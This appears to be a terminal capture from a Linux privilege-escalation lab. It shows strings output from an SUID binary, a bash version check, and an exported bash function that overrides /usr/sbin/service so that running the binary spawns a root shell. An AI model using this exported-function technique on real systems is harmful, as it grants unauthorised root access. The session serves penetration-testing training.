 user@debian:~$ strings /usr/local/bin/suid-env2 1
/lib64/ld-linux-x86-64.so.2
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
/usr/sbin/service apache2 start
user@debian:~$ /bin/bash --version 2
GNU bash, version 4.1.5(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
user@debian:~$ function /usr/sbin/service { /bin/bash -p; } 3
user@debian:~$ export -f /usr/sbin/service 4
user@debian:~$ /usr/local/bin/suid-env2 5
root@debian:~# whoami
root